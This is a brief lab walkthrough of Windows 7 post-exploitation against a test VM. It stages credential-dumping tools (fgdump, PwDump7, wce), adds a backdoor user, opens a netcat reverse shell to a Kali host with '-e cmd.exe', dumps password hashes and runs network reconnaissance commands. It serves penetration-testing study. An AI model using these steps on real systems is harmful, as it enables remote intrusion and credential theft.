Windows Post Exploitation
Target Server: IE8-Win 7 VM

1. Download and upload the fgdump, PwDump7, wce and netcat into the IEUser folder on Windows 7.
2.Create the new user hackme with the password "password".
3.Locate fgdump and wce on Kali Linux. We can upload them to Win7 through FTP, wget, HTTP etc.
4.Estalish nc connection between Kali Linux and Windows 7.
Kali Linux
nc -nvlp 4444

Windows 7
-nv 10.0.0.109 4444 -e cmd.exe

We are connected now.


5.Execute the pwdump7 throuth Kali Linux.Then copy and save the result as windows file on the Desktop.
pwdump7

Show the routing table and try to find something interesting.
route print

Show the physical address and try to find something interesting.
arp -a
Show the active connections and try to find something interesting.
netstat -ano

Try to find more inreteting things as more as possible....
Post Exploitation Guide:
https://github.com/mubix/post-exploitation/wiki/Linux-Post-Exploitation-Command-List